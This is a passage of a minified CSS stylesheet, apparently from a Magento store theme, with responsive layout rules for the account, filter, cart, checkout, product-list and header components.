.block-content{margin-bottom:0}.sidebar-nobg .account-nav.collapsible-nav .content{padding:20px;background-color:#f8f8f8}.account-nav .title{display:none}.account-nav.collapsible-nav .title{display:block}.account-nav.collapsible-nav .title.active .hamburger-menu-icon-small span:nth-child(1){transform:rotate(-45deg);top:5px}.account-nav.collapsible-nav .title.active .hamburger-menu-icon-small span:nth-child(2){transform:rotate(45deg);top:3px}.account-nav.collapsible-nav .title.active .hamburger-menu-icon-small span:nth-child(3){display:none}.account-nav.collapsible-nav .content{display:none}.account-nav.collapsible-nav .content.active{display:block}.account-nav .toggle-mobile-nav{display:flex;align-items:center;padding:10px;position:relative}.account-nav .hamburger-menu-icon-small{width:22px;height:14px}.account-nav .hamburger-menu-icon-small span{height:2px}.form.create.account{margin:20px auto}.form.create.account .actions-toolbar>.secondary{text-align:center;background:#000;padding:30px;margin:55px -55px -55px}.login-container .fieldset:after{text-align:center}.account .columns .sidebar-main{order:0;margin-top:0}.account .columns .sidebar-additional{margin-top:60px}.control.captcha-image .captcha-img{margin-bottom:0;display:block}.customer-account-index .page-title-wrapper{position:relative}.filters-slideout-content{display:none}.filter.active{position:relative;visibility:visible;z-index:99}.filter.active .filter-title{border-bottom:1px solid #d1d1d1;height:48px;left:0;position:fixed;right:0;top:0;z-index:2}.filter.active .filter-title strong{box-shadow:none;background:0 0;border:0;color:transparent;left:auto;right:3px;top:10px}.filter.active .filter-subtitle{display:block;height:50px;left:0;line-height:32px;position:fixed;right:0;top:0;z-index:1}.filter.active .filter-options{background:#fff;bottom:0;display:block;left:0;overflow:scroll;position:fixed;right:0;top:50px;z-index:10}.filter-actions{margin-bottom:0}.filter-options:last-child{margin-bottom:0}.filter .filter-subtitle{font-size:20px;font-weight:300}.filter .filter-current{padding:20px 10px;min-height:52px;background:#f8f8f8;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:15px}.filter .filter-current .items{margin:5px 0 0 10px;padding:10px 0 0;width:100%;border-top:none}.filter .filter-current-subtitle{min-height:24px;padding:0 10px;position:relative;text-transform:uppercase;z-index:1;width:100%;display:flex;align-items:center;word-break:initial}.filter .filter-current-subtitle:after{content:' (' attr(data-count) ')';margin-left:5px;margin-right:auto;order:1}.filter .filter-current.active .items{display:block}.filter .filter-current.active+.block-actions{display:block;padding:0 20px 20px;background:#f8f8f8}.filter .filter-current+.block-actions{display:none}.sidebar-nobg .filter .filter-current{padding:8px 0 23px;background-color:transparent;margin-bottom:0}.sidebar-nobg .filter .filter-current .items{margin-left:0}.sidebar-nobg .filter .filter-current-subtitle{padding:0}.filter-no-options .filter-title:before{background:rgba(255,255,255,.5);content:'';display:block;height:40px;left:-15px;margin-top:-60px;position:relative;width:100px;z-index:99}.filter-no-options .filter-content{margin-bottom:20px}.page-with-filter .columns .sidebar-main{margin:0;-ms-flex-order:0;-webkit-order:0;order:0}.map-popup{max-width:100%}.map-old-price,.map-show-info{display:inline-block}.map-old-price:not(:last-child),.map-show-info:not(:last-child){margin-bottom:0}.multishipping-checkout-success .nav-toggle{display:block}.multishipping-checkout-success .logo{margin-left:40px}.footer--layout-1 .footer .block.newsletter{margin-left:-20px;margin-right:-20px}.order-pager-wrapper .toolbar-amount{left:inherit;position:relative;text-align:center;top:inherit}.order-pager-wrapper .pages{text-align:center}.order-pager-wrapper .action.previous,.order-pager-wrapper .action.next{margin:0}.order-details-items tfoot .amount,.order-details-items tfoot .mark{text-align:right}.ox-ox-section-item-content .switcher-label{display:none}.braintree-applepay-container-product{display:block}.braintree-applepay-container-product .braintree-apple-pay-button{width:100%}.ox-megamenu-navigation .ox-megamenu__dropdown{padding:15px}.ox-megamenu-navigation .ox-megamenu__dropdown>.ox-megamenu-list{margin:0 -12px}.ox-megamenu-navigation .ox-megamenu-block{margin:0 -6px 30px}.ox-megamenu-navigation .ox-megamenu-block.ox-megamenu__categories{margin:0 -12px 30px;flex:1;max-width:max-content}.ox-megamenu-navigation>.level0>.ox-mm-a-wrap .level-top,.ox-megamenu-navigation li.parent>.ox-mm-a-wrap .level-top,.ox-megamenu-navigation .category-item>.ox-mm-a-wrap .level-top,.ox-megamenu-navigation>.level0>.ox-mm-a-wrap a,.ox-megamenu-navigation li.parent>.ox-mm-a-wrap a,.ox-megamenu-navigation .category-item>.ox-mm-a-wrap a{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;width:auto;position:static}.ox-megamenu-navigation li>.ox-mm-a-wrap .ox-menu-arrow,.ox-megamenu-navigation li.parent>.ox-mm-a-wrap .ox-menu-arrow{top:5px}}@media only screen and (max-width:768px){.a-center-m{text-align:center}.centered-iblocks{flex-flow:column;text-align:center}.centered-iblocks .iblock,.centered-iblocks>div{display:block}.centered-iblocks .iblock:after,.centered-iblocks>div:after{width:50%;height:1px;top:0;left:25%}.centered-iblocks .iblock .icon-wrapper,.centered-iblocks>div .icon-wrapper{display:block;margin-right:0;margin-bottom:20px}.centered-iblocks .iblock .content-wrapper,.centered-iblocks>div .content-wrapper{display:block}.centered-iblocks.-stretch .iblock,.centered-iblocks.-stretch>div{display:flex}.centered-iblocks.-stretch .iblock .icon-wrapper,.centered-iblocks.-stretch>div .icon-wrapper{margin-right:20px;margin-bottom:0}.centered-iblocks.-stretch .iblock:after,.centered-iblocks.-stretch>div:after{width:100%;left:0;height:1px}.shift-left-mobile{margin-left:-50px;position:relative;left:-50px}.hide-on-mobile{display:none !important}.flex-column-m{flex-direction:column}.info-block [class^=col]{padding:0;margin-bottom:15px}.info-block [class^=col]:last-child{margin-bottom:0}.abs-negative{left:0}.ox-links-block [class*=col-sm-]{margin-bottom:30px}.ox-categories-grid-with-banner .ox-banner.bg-image{position:relative;background-position:center;min-height:450px}.ox-categories-grid-with-banner .ox-banner.ox-banner-content-overlay .ox-banner-container{padding:60px}.ox-banner.sm-content-normal.ox-banner-content-overlay .ox-banner-container{transform:none;position:relative;top:0}.ox-banner.sm-h-center{text-align:center;margin-left:auto;margin-right:auto}.ox-instagram-feed .ox-instagram-items .other-images,.ox-instagram-feed .ox-instagram-items .first-image{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ox-carousel.ox-slider-height__settings .slide-content-2-col:is(.-boxed-left,.-boxed-right) .ox-carousel__col{height:50%;display:flex;flex-direction:column;justify-content:center}.products-list .product-grid__image-wrapper{display:inline-block;float:left}.product.data.items>.item.content{padding:30px}.contact-index-index .contacts-layout-default .form.contact,.contacts-layout-default .form.contact{padding:30px;max-width:100%}.contact-index-index .contacts-layout-default .contacts-second-block,.contacts-layout-default .contacts-second-block{margin-top:50px}.footer-newsletter-wide .footer.content .block.newsletter .content,.footer-newsletter-wide .footer.content .block.newsletter .block_newsletter_info{flex:1 1 auto}}@media only screen and (max-width:639px){.abs-visually-hidden-mobile,.minicart--show-counter-mobile .minicart-wrapper .action.showcart .text,.table-giftregistry-items .col.product:before{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile:before,.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:before,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:before,.table-giftregistry-items .col.product:after,.multicheckout.order-review .data.table tbody tr:before,.multicheckout.order-review .data.table tbody tr:after{content:'';display:table}.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:after,.multicheckout.order-review .data.table tbody tr:after{clear:both}.multicheckout.order-review .data.table tbody tr:not(:last-child){border-bottom:1px solid #d1d1d1}.multicheckout.order-review .data.table tbody tr .col.item:before{display:none}.multicheckout.order-review .data.table tbody tr .col.qty,.multicheckout.order-review .data.table tbody tr .col.price,.multicheckout.order-review .data.table tbody tr .col.subtotal{box-sizing:border-box;float:left;text-align:center;white-space:nowrap;width:33%}.multicheckout.order-review .data.table tbody tr .col.qty:before,.multicheckout.order-review .data.table tbody tr .col.price:before,.multicheckout.order-review .data.table tbody tr .col.subtotal:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:0}.abs-checkout-order-review tbody tr .product-item-name,.multicheckout.order-review .data.table tbody tr .product-item-name{margin:0}.abs-no-display-s,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody th,.order-details-items .table-order-items .options-label,.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item{display:none}.a-center-s{text-align:center}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:20px}.h5,h5{font-size:18px}.h6,h6{font-size:14px}.column.main .block .title strong,.block .title strong,.block-title strong{font-size:30px}.column.main .crosssell .block .title strong,.column.main .related .block .title strong,.column.main .upsell .block .title strong,.column.main .crosssell .block-title strong,.column.main .related .block-title strong,.column.main .upsell .block-title strong{font-size:30px}.fancy-text.-overlay{margin-bottom:0}.fancy-text.-overlay-top{margin-top:0}.fancy-text.-overlay-top.huge-6vw{margin-top:-2.2vw}.big-text-promo{padding:120px 30px 90px}.big-text-promo h1.big,.big-text-promo .h1.big,.big-text-promo h2.big,.big-text-promo .h2.big{font-size:38px}.big-text-promo p{font-size:18px}.reset-text-m{font-weight:inherit;font-size:inherit;line-height:inherit}.promo-block-categories-grid{padding:50px 0 60px}.promo-block-categories-grid .promo-block-categories__text{padding:0 5% 0 10%}.promo-block-categories-grid .promo-block-categories__text .title{margin-bottom:22px}.hide-on-s{display:none !important}.table-wrapper{overflow-x:auto;overflow-y:hidden;width:100%;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch;position:relative}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison){border:none;display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>thead>tr>th{display:none}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody{display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr{display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th{border-bottom:none;display:block;padding:5px 0}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td[data-th]:before,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th[data-th]:before{padding-right:0;content:attr(data-th) ': ';display:inline-block;color:#111;font-weight:700}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td[data-th]:before,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th[data-th]:before{padding:8px 15px 3px 0;text-transform:uppercase}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:first-child{padding-top:20px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:last-child{padding-bottom:20px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody td:last-child{border:none;padding:0 0 5px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td{padding-top:20px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot th{box-sizing:border-box;float:left;padding-left:0;padding-right:0;text-align:left;width:70%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot td{box-sizing:border-box;float:left;padding-left:0;padding-right:0;text-align:right;width:30%}.data-table-definition-list thead{display:none}.data-table-definition-list tbody th{padding-bottom:0}.data-table-definition-list tbody th,.data-table-definition-list tbody td{display:block;padding-left:0;padding-right:0}.slide-out-menu--mobile>span{display:none}.button.secondary.small-s,.button.primary.small-s,a.button.secondary.small-s,a.button.primary.small-s,a.button.small-s,.button.small-s,button.small-s{padding:8px 12px}.button.secondary.medium-s,.button.primary.medium-s,a.button.secondary.medium-s,a.button.primary.medium-s,a.button.medium-s,.button.medium-s,button.medium-s{padding:14px 22px}.ox-dropdown{padding:10px 20px 0}.ox-banner.s-content-normal.ox-banner-content-overlay .ox-banner-container{transform:none;position:relative;top:0}.ox-banner.s-h-center{text-align:center;margin-left:auto;margin-right:auto}.ox-instagram-feed.columns-s-1 .ox-instagram-item{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ox-instagram-feed.columns-s-2 .ox-instagram-item{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.ox-instagram-feed.columns-s-3 .ox-instagram-item{-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.ox-instagram-feed.columns-s-4 .ox-instagram-item{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.ox-instagram-feed.columns-s-5 .ox-instagram-item{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.ox-instagram-feed.columns-s-6 .ox-instagram-item{-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.ox-instagram-feed.columns-s-7 .ox-instagram-item{-ms-flex:0 0 14.28571429%;flex:0 0 14.28571429%;max-width:14.28571429%}.ox-instagram-feed.columns-s-8 .ox-instagram-item{-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}.ox-instagram-feed.columns-s-9 .ox-instagram-item{-ms-flex:0 0 11.11111111%;flex:0 0 11.11111111%;max-width:11.11111111%}.ox-instagram-feed.columns-s-10 .ox-instagram-item{-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%}.ox-instagram-feed.columns-s-11 .ox-instagram-item{-ms-flex:0 0 9.09090909%;flex:0 0 9.09090909%;max-width:9.09090909%}.ox-instagram-feed.columns-s-12 .ox-instagram-item{-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%;max-width:8.33333333%}.post-view .block.comments .fb-comments,.post-view .block.comments .c-replyform form{padding:30px}.post-view .block.comments button,.post-view .block.comments button[type=submit]{min-width:unset;width:100%}.post-view .block.comments .c-comment{padding:35px 0}.post-view .block.comments .c-comment .c-post{padding:0 0 0 14px}.post-list.blog-style-classic .post-content{margin-left:10px}.post-list.blog-style-classic .post-date{display:none}.post-list.blog-style-classic .post-image-wrapper .post-date{display:block}.post-list .post-image-wrapper img{width:100%}.ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot,.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot,.ox-carousel.ox-dots__s-lines_text .owl-dots button.dot{margin:0 6px}.ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot span.title,.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot span.title,.ox-carousel.ox-dots__s-lines_text .owl-dots button.dot span.title{display:none}.ox-carousel.ox-progress__p-nav .owl-dots{min-height:30px}.ox-carousel.ox-progress__p-nav .owl-dots button.dot span.progress{width:35px}.ox-carousel.ox-dots__p-over.ox-dots__overlay .ox-slide-item:before{height:70px}.ox-hotspot__item.mobile-minimized{width:20px !important;height:20px !important;min-width:20px !important;margin-top:-10px !important;margin-left:-10px !important}.ox-hotspot__item.mobile-minimized .ox-hotspot__icon,.ox-hotspot__item.mobile-minimized .-text.hs{display:none !important}.ox-hotspot__item.mobile-minimized .inner{border-radius:10px !important}.ox-hotspot__item.mobile-minimized:hover .ox-hotspot__tooltip{left:10px}.ox-newsletter-modal .-image{padding-bottom:70%}.ox-newsletter-modal .block.newsletter .form.subscribe{flex-direction:column}.ox-newsletter-modal .block.newsletter .action.primary{width:100%;margin-top:10px}.ox-unlock-newsletter .-form-wrapper{margin:10px 0}.column .block-addbysku .sku{margin-right:-85px;padding-right:90px}.column .block-addbysku .action.remove{display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.column .block-addbysku .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:22px;color:inherit;content:"\40";font-family:"athlete2";margin:1px 0 0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.remove:hover:before{color:inherit}.column .block-addbysku .action.remove:active:before{color:inherit}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:0 0;border:none}.column .block-addbysku .action.remove:hover{background:0 0;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.cart.page-title-wrapper{padding-bottom:30px}.cart-container .form-cart .actions .action{width:100%;margin:0 0 10px}.cart.table-wrapper{overflow:inherit}.cart.table-wrapper thead .col{display:none !important}.cart.table-wrapper .col{padding:16px 10px}.cart.table-wrapper .col.price[data-th]:before,.cart.table-wrapper .col.subtotal[data-th]:before,.cart.table-wrapper .col.msrp[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:0}.cart.table-wrapper .col.price{text-align:left}.cart.table-wrapper .col.subtotal{text-align:right}.cart.table-wrapper .col.msrp{white-space:normal;text-align:center}.cart.table-wrapper .col.actions{position:absolute;top:30px;right:5px;display:block;width:30px;height:30px;padding:0}.cart.table-wrapper .product-item-photo{position:static;margin-right:30px;max-width:initial;width:auto}.cart.table-wrapper .item .col.item{width:100%;min-width:100%;display:flex;position:relative;padding:26px 40px 0 0}.cart.table-wrapper .item .item-info{display:flex;flex-wrap:wrap;position:relative;align-items:center}.ox-slideout :is(.block-compare,.block-wishlist,.block-minicart){padding:0;margin:0;top:auto;left:auto;box-shadow:none;height:100%;overflow:auto;overflow-x:hidden}.ox-slideout .block-minicart:before,.ox-slideout .block-minicart:after{content:none}.minicart--style-modern :is(.ox-slideout,.ox-dropdown) :is(.block-compare,.block-wishlist) .product-items,.minicart--style-modern :is(.ox-slideout,.ox-dropdown) .minicart-items-wrapper{padding:0 40px}.minicart--style-modern :is(.ox-slideout,.ox-dropdown) :is(.block-compare,.block-wishlist,.block-minicart) .block-content{padding-top:25px}.minicart--style-modern :is(.ox-slideout,.ox-dropdown) :is(.block-compare,.block-wishlist,.block-minicart) .dropdown-bottom-wrapper{padding:35px 40px}.minicart--style-modern :is(.ox-slideout,.ox-dropdown) :is(.block-compare,.block-wishlist,.block-minicart) .items-total{padding:14px 40px 34px}.minicart--style-modern :is(.ox-slideout,.ox-dropdown) :is(.block-compare,.block-wishlist,.block-minicart) .ox-overlay-close-btn{right:40px}.minicart--style-modern :is(.ox-slideout,.ox-dropdown) :is(.block-compare,.block-wishlist) .product-items .product-item-details{margin-left:14px}.minicart--style-modern :is(.ox-slideout,.ox-dropdown) :is(.block-compare,.block-wishlist) .product-items .product-item .product-item-name{max-width:100%;max-width:calc(100% - 25px)}.minicart--style-modern :is(.ox-slideout,.ox-dropdown) .block-minicart .amount .price-wrapper:first-child .price{font-size:40px;letter-spacing:-1px}.minicart--style-modern :is(.ox-slideout,.ox-dropdown) .block-minicart .minicart-items .product-item-details{margin-left:14px}.minicart--style-modern :is(.ox-slideout,.ox-dropdown) .block-minicart .minicart-items .product-item .product-item-name{max-width:100%;max-width:calc(100% - 25px)}.minicart--show-counter-mobile .minicart-wrapper .action.showcart{padding:0}.minicart--show-counter-mobile .minicart-wrapper .action.showcart svg{margin:0}.minicart--show-counter-mobile .minicart-wrapper .action.showcart span{display:inline}.minicart--show-counter-mobile .minicart-wrapper .action.showcart span.qty{min-width:7px;display:inline-block;border:none;padding:0 3px;margin:0;position:absolute;top:0;height:12px;min-width:12px;text-align:center;vertical-align:middle;right:0;background:#202020;color:#eaeaea;font-size:10px;font-weight:400;font-family:Arial,sans-serif;letter-spacing:0;line-height:1.2}.opc-wrapper .step-title{font-size:20px;border-bottom:0;padding-bottom:0}.opc-wrapper .opc-wrapper-boxed{padding:30px;padding-top:20px}.checkout-index-index .page-main{padding:30px 30px 0}.multishipping-checkout-success .page-title-wrapper,.checkout-onepage-success .page-title-wrapper{padding:0}.opc-estimated-wrapper{margin:0 0 30px}.opc-estimated-wrapper .minicart-wrapper .action.showcart{padding:0 15px;height:40px}.opc-estimated-wrapper .estimated-block{font-size:16px}.opc-estimated-wrapper .estimated-block .estimated-price{font-size:30px}.opc-progress-bar-item{width:100%;font-size:1.4rem}._active>span:before,._complete>span:before{left:20px}._active>span:after,._complete>span:after{left:25px}.opc-wrapper .form-login{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px}.opc-wrapper .shipping-address-item{margin:0 0 15px;padding:0 0 15px;width:100%}.opc-wrapper .shipping-address-item.selected-item{padding:15px 35px 15px 18px;border-bottom-width:2px}.opc-wrapper .shipping-address-item.selected-item .edit-address-link{right:29px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px}.opc-wrapper .action-select-shipping-item{float:none;width:100%}.opc-wrapper .action-show-popup{width:100%}.opc-wrapper .edit-address-link{width:30px;padding:0;background:0 0;display:inline-block;text-decoration:none;margin:0;position:absolute;right:0;top:1px}.opc-wrapper .edit-address-link>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-wrapper .edit-address-link:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:19px;line-height:26px;color:#303030;content:'\3a';font-family:'Athlete2';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.opc-wrapper .edit-address-link:hover:before{color:#303030}.opc-wrapper .edit-address-link:active:before{color:#303030}.shipping-policy-block.field-tooltip{margin-bottom:20px;position:relative;right:auto;top:auto}.shipping-policy-block.field-tooltip .field-tooltip-content{width:300px;right:auto}.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{right:auto}.block-title strong{font-size:2.4rem}.cart.table-wrapper .gift-content{border-bottom:1px solid #d1d1d1;margin-bottom:20px}.table-giftregistry-items .field.choice,.table-giftregistry-items .field.qty{display:inline-block}.form-giftregistry-search .fieldset{margin-bottom:15px}.products-list .product-item-info{display:block}.products-list .product-item-info:after{content:'';display:table;clear:both}.products-list .product-item .product-list-view__right-wrapper{width:auto;display:inline-block;float:left;padding-left:6px;padding-top:15px}.products-list .product-item .product-list-view__right-wrapper .actions-secondary{margin-left:-5px}.products-list .product-item .product-list-view__right-wrapper .actions-secondary .action{display:inline-flex}.products-list .product-item .product-item-description{margin:25px 0}.products-list .product-item-details{display:inline-block;float:left;width:auto;padding-right:0;padding-bottom:0}.products-list .product-item{table-layout:fixed}.products-list .product-item-photo{padding:0;width:100%}.toolbar-products .toolbar-amount{display:none}.toolbar-products .js-toolbar-switch{padding:0 3px 0 10px}.toolbar-products .sorter .js-toolbar-switch{margin-right:0}.page-products .toolbar .sorter{margin-right:0}.page-products .toolbar .sorter .sorter-label{display:none}.page-products .toolbar .limiter span:not(.current){display:none}.product-info-main .product__social-share .social-share__action,.product-options-bottom .product__social-share .social-share__action{margin-right:0}.product-info-main .social-share__content .ox-social-button,.product-options-bottom .social-share__content .ox-social-button{justify-content:center}.product-info-main .social-share__content .ox-social-button span,.product-options-bottom .social-share__content .ox-social-button span{display:none}.product-info-main .social-share__content .ox-social-button i,.product-options-bottom .social-share__content .ox-social-button i{margin-right:0}.product-info-main .social-share__content .ox-social-button:before,.product-options-bottom .social-share__content .ox-social-button:before{margin:0}.product-info-main{margin-bottom:0}.products-list .product-grid__image-wrapper{display:block;float:none;margin-bottom:15px}.products-list .product-item-details{clear:left}.products-list .product-image-wrapper{height:auto}.products-list .product-item .product-image-wrapper .product-second-image-photo{position:absolute}.products-list .product-item-details{display:block;width:100%}.products-widget__list .products-list .product-grid__image-wrapper{max-width:80px;margin-bottom:0}.block-customer-login .block-title,.block-new-customer .block-title{line-height:.8}.account .column.main,.account .sidebar-additional{margin:0}.account .column.main .block-dashboard-addresses,.account .column.main .block-dashboard-info{padding:25px}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account{margin:0 auto;padding:45px}.form.password.reset .actions-toolbar>.secondary,.form.send.confirmation .actions-toolbar>.secondary,.form.password.forget .actions-toolbar>.secondary,.form.create.account .actions-toolbar>.secondary{padding:15px;margin:45px -45px -45px}.login-container{margin:0 auto}.login-container .block{padding:45px}.login-container .block .action.primary{width:100%}.block-customer-login .actions-toolbar{text-align:center;display:block}.block-customer-login.block .action.primary{width:100%}.multicheckout.address.form .table-wrapper .data.table tbody>tr td[data-th].qty:before,.multicheckout.address.form .table-wrapper .data.table tbody>tr td[data-th].actions:before,.multicheckout.address.form .table-wrapper .data.table tbody>tr td[data-th].product:before{content:none}.multicheckout.address.form .table-wrapper .data.table .address:before{margin-bottom:5px}.multicheckout.address.form .table-wrapper .data.table .col{padding:10px 0}.multicheckout.address.form .table-wrapper .data.table .col,.multicheckout.address.form .table-wrapper .data.table .col.address,.multicheckout.address.form .table-wrapper .data.table .col.qty{text-align:center}.multicheckout.address.form .table-wrapper .data.table .col.actions{padding-bottom:30px;border-bottom:1px solid #e5e5e5;margin-bottom:30px}.multicheckout .product-item-name,.multicheckout .price-including-tax,.multicheckout .price-excluding-tax{display:inline-block}.multicheckout .block-content .box:not(:last-child){margin-bottom:40px}.multicheckout .block-content .box:last-child{margin-bottom:0}.multicheckout.order-review .box-items .data.table thead{display:block}.multicheckout.order-review .box-items .data.table thead tr{display:block}.multicheckout.order-review .box-items .data.table thead .col.item{display:block;padding:0}.multicheckout>.actions-toolbar{display:block}.multicheckout>.actions-toolbar .action{width:100%}.multicheckout .actions-toolbar .action{margin-bottom:25px}.multicheckout .actions-toolbar>.primary{margin-right:0}.footer.content .block.newsletter.newsletter-style--big .title{font-size:30px}.footer.content .block.newsletter .form.subscribe{flex-direction:column}.footer.content .block.newsletter .form.subscribe .field-recaptcha{justify-content:center}.footer.content .block.newsletter .action.primary{width:100%;margin-top:10px}.fieldset .review-legend.legend{font-size:30px}.review-list .block-title strong{font-size:30px}.table-wrapper.orders-recent .table-order-items.table tbody>tr>td.col{padding-left:0}.account .data.table .col:first-child{border-top:1px solid rgba(107,107,107,.18)}.order-details-items thead{display:block}.order-details-items thead tr{display:block}.order-pager-wrapper{display:block}.account .table-order-items tbody tr{display:block}.account .table-order-items .product-item-name{display:block}.account .table-order-items .action.show{margin-top:0}.account .table-wrapper.order-items .col.subtotal,.account .table-wrapper.order-items .col.qty,.account .table-wrapper.order-items .col.price{text-align:left}.order-details-items .table-wrapper{overflow-y:auto}.order-details-items .order-title strong{display:block}.order-details-items .action{margin-top:0}.order-details-items .items-qty{display:inline-block;vertical-align:baseline}.order-details-items .col.price .price-including-tax,.order-details-items .col.subtotal .price-including-tax,.order-details-items .col.price .price-excluding-tax,.order-details-items .col.subtotal .price-excluding-tax{display:inline-block}.order-details-items .data.table .col.options{padding:0 10px 15px}.order-details-items .data.table .col.options:before{display:none}.order-details-items .options-label+.item-options-container[data-th]:before,.order-details-items .item-options-container+.item-options-container[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-left:10px}.order-details-items .options-label+.item-options-container .col,.order-details-items .item-options-container+.item-options-container .col{font-size:1.2rem;padding:0 10px}.order-details-items .options-label+.item-options-container .col:first-child,.order-details-items .item-options-container+.item-options-container .col:first-child{padding-top:3px}.order-details-items .options-label+.item-options-container .col:last-child,.order-details-items .item-options-container+.item-options-container .col:last-child{padding-bottom:20px}.wishlist-index-index .product-item{width:50%}.wishlist-index-index .product-item-info{width:auto}.wishlist-index-index .products-grid.wishlist+.actions-toolbar{display:block}.wishlist-index-index .products-grid.wishlist+.actions-toolbar .action{width:100%}#braintree-three-d-modal .bt-modal-frame{width:100%}}@media only screen and (max-width:479px){.message.warning,.message.info,.message.notice,.message.error,.message.success{padding-left:70px}.message.warning:before,.message.info:before,.message.notice:before,.message.error:before,.message.success:before{width:50px}.message.error>*:first-child:before{left:19px}.message.error>*:first-child:after{left:14px}.message.success>*:first-child:before{left:17px}.message.success>*:first-child:after{left:22px}.message.notice>*:first-child:before,.message.info>*:first-child:before,.message.notice>*:first-child:after,.message.info>*:first-child:after{left:23px}.message.warning>*:first-child:before{left:16px}.ox-nav-sections-item-title{height:50px}.ox-nav-sections-item-content{margin-top:50px}.tooltip.wrapper .tooltip.content{min-width:10rem}.ox-slideout .header__search-wrapper .search_form_wrap,.ox-slideout .header__search-wrapper form{display:block}.ox-slideout .header__search-wrapper .search_form_wrap>.actions,.ox-slideout .header__search-wrapper form>.actions{display:block;margin-top:20px}.ox-slideout .header__search-wrapper .search_form_wrap>.actions .action.search,.ox-slideout .header__search-wrapper form>.actions .action.search{width:100%}.header--layout-4{--a2-header4-cart-padding:0 18px;--a2-header4-item-width:50px}.header--layout-4 .slide-out-menu--mobile{min-width:57px}.header--layout-4 .header__content{min-height:50px}.header--layout-4 .header__content .flex-right .header__item-search.block-search--type-panel .action.search{min-width:40px}.mobile-header__wishlist--hide.header--layout-4 .header__content .header__item-wishlist{display:none}.mobile-header__compare--hide.header--layout-4 .header__content .header__item-compare{display:none !important}.mobile-header--layout-2 .header--layout-4 .header__content .flex-right .header__item .button{min-width:48px}.header--layout-4.mobile-header--layout-3 .header__content .slide-out-menu--mobile{min-width:54px;padding:6px 13px}.header--layout-4.mobile-header--layout-4 .header__content .slide-out-menu--mobile{left:50px}.mobile-header--layout-5 .page-header .logo__container,.mobile-header--layout-4 .page-header 